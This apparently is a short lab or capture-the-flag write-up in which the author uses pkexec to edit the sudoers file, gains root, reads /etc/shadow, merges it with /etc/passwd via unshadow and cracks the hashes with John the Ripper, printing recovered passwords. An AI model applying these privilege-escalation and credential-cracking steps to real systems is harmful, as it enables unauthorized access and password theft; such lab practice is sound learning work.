
After reading Linux + book, I have better knowledge of Linux.

I attempted to modify the sudoer’s file:
Using the command: pkexec which is a command that allows an authorized user to execute PROGRAM as another user. If username is not specified, then the program will be executed as the administrative super user, root.
Pkexec visudo:
We can see:

The user togie should have:
ALL(ALL:ALL) ALL
So I modified it to now:
Now that has been modiefid we can try to access root:

Since I’m now in root:

Finding the ROOT PASSWORD:
Now that I have root access I can finally begin to look for the ROOT password:
Using vi /etc/shadow I see:


Obviously its encypted but almost there
I’m going to use a tool called “John the Ripper”:
I’ll need information from two files to pursue this:
- /etc/passwd -> Containing the user information:

- /etc/shadow -> Containing the corresponding password hashes for the users

Before giving the hashes to John, I decided to combine the two files.
Included in Kali by default is a utility called “Unshadow”.
Attempting the command I get this error:

Copying and pasting the information back to Kali merging them into a text file using this command:
unshadow passwd.txt shadow.txt > merged.txt:
Now that the two files have been merged:
I used John the ripper:
John merged.txt
Results:
.*7¡Vamos! Is the root password
Using hashcat:blink182